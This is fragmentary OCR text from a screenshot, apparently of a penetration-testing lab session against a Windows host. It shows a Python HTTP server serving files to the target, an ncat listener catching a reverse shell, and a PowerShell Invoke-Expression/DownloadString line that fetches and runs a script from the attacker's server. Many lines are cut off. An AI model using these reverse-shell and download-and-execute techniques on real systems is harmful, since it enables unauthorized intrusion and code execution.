 0 0 sudo 1 xfreerdp 2 ncat
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0
10.129.231.21 - - [30/Aug/2025 13:59:20] "GET /Tr
10.129.231.21 - - [30/Aug/2025 13:59:57] "GET /co
10.129.231.21 - - [30/Aug/2025 14:00:31] "GET /Tr
10.129.231.21 - - [30/Aug/2025 14:01:12] "GET /re
10.129.231.21 - - [30/Aug/2025 14:02:20] "GET /re
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.231.21:65365.
[*] Reverse shell connected from EVASION-TARGET:a
dir
3D Objects
Contacts
Desktop
Documents
Downloads
Favorites
Links
Music
Pictures
Saved Games
Searches
Videos
FreeRDP: 10.129.231.21
Recy
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\alpha> $test = 'Invoke-Expression (New-Object Net.WebClient).DownloadString("http://10.10.15.12:8000
.ps1")'
>> Invoke-Expression $test
Type here to search
12
8/